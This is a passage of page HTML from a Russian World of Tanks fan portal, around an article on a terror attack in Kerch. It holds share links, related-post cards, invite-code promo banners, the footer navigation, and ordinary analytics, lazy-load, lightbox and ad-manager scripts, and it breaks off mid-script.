data-uri="whatsapp://send?text=%D0%A2%D0%B5%D1%80%D0%B0%D0%BA%D1%82+%D0%B2+%D0%9A%D0%B5%D1%80%D1%87%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%B5%D1%80%D0%B0%D0%BA%D1%82+%D0%B2+%D0%9A%D0%B5%D1%80%D1%87%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F&text=%D0%A2%D0%B5%D1%80%D0%B0%D0%BA%D1%82+%D0%B2+%D0%9A%D0%B5%D1%80%D1%87%D0%B8"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-10-17T19:33:36+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/terakt-v-kerchi-krym/" content="Теракт в Керчи"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-10-17T19:33:36+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-25680" class="post-card post-card-related post-25680 post type-post status-publish format-standard has-post-thumbnail  category-proisshestvija"><div class="post-card__image"><a href="https://wot-info.ru/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv/"><img width="233" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Фото с места происшествия" decoding="async" loading="lazy" sizes="auto, (max-width: 233px) 100vw, 233px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/10/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv-300x180.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv-768x461.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Происшествия</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/v-arhangelske-v-zdanii-fsb-proizoshel-vzryv/">В Архангельске в здании ФСБ произошел взрыв</a></div></header><div class="post-card__content">На проходной регионального центра ФСБ в 8:50 был слышен довольно серьезный хлопок. Свидетели говорят,</div></div><div id="post-983" class="post-card post-card-related post-983 post type-post status-publish format-standard has-post-thumbnail  category-instr category-guide"><div class="post-card__image"><a href="https://wot-info.ru/kak-tankovat-wot/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Правильно танковать в World of Tanks" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2016/05/tankovat-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/05/tankovat-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2016/05/tankovat-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2016/05/tankovat.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-tankovat-wot/">Правильно танковать в World of Tanks</a></div></header><div class="post-card__content">Для каждого тяжелого танка World of Tanks используется разный метод танкования бронёй. Разберем основные</div></div><div id="post-14925" class="post-card post-card-related post-14925 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-akcii-wot-15-18-sentjabrja"><div class="post-card__image"><a href="https://wot-info.ru/akcii-wot-15-18-sentjabrja-bitva-na-somme/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="АКЦИИ WoT: 15-18 Сентября &quot;Битва на Сомме&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 210px) 100vw, 210px" data-src="https://wot-info.ru/wp-content/uploads/2017/09/akcii-wot-15-18-sentjabrja-bitva-na-somme.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/09/akcii-wot-15-18-sentjabrja-bitva-na-somme.jpg 610w, https://wot-info.ru/wp-content/uploads/2017/09/akcii-wot-15-18-sentjabrja-bitva-na-somme-768x512.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости/Акции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/akcii-wot-15-18-sentjabrja-bitva-na-somme/">АКЦИИ WoT: 15-18 Сентября &#171;Битва на Сомме&#187;</a></div></header><div class="post-card__content">С 15 сентября 9:00 (МСК) до 18 сентября 8:30 (МСК) в игре пройдёт акция,</div></div><div id="post-5876" class="post-card post-card-related post-5876 post type-post status-publish format-standard has-post-thumbnail  category-dopprogr category-instr tag-xvm-aktivatsiya-ofitsialnyy-sayt-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Xvm активация официальный сайт World of Tank" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Доп. программы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/">Xvm активация официальный сайт World of Tanks</a></div></header><div class="post-card__content">Если вы решили начать играть в world of tanks, то необходимо скачать специальное приложение</div></div><div id="post-20886" class="post-card post-card-related post-20886 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/bitva-blogerov/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Битва блогеров" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/bitva-blogerov.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/bitva-blogerov.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/bitva-blogerov-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/bitva-blogerov-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости/Акции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bitva-blogerov/">Битва блогеров</a></div></header><div class="post-card__content">И снова танкистов ждет новое игровое событие, которое будет проводиться с 28 августа 03:00</div></div><div id="post-5782" class="post-card post-card-related post-5782 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/testirovanie-pererabotannoy-karty-promzony/"><img width="141" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 141px) 100vw, 141px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1.jpg 514w, https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1-150x150.jpg 150w, https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1-300x300.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1-768x762.jpg 768w, https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1-1024x1024.jpg 1024w, https://wot-info.ru/wp-content/uploads/2016/12/promzona-2-1-50x50.jpg 50w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/testirovanie-pererabotannoy-karty-promzony/">Тестирование переработанной карты &#171;Промзоны&#187;</a></div></header><div class="post-card__content">На Супер тест сегодня добавлена переработанная карта &#171;Промзона&#187;, как не странно, но данная карта не</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var 